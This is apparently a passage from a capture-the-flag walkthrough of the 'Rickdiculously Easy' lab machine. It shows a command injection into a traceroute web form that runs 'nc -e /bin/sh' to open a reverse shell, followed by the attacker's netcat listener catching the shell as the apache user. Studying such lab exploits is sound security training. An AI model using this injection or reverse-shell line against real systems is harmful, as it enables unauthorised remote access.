 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;nc -e /bin/sh 10.10.10.102 4444
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.013 ms  0.003 ms  0.002 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
i7z3r0@ubuntu:~/Desktop/vuln/Rickdiculously_Easy$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.100 45244
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0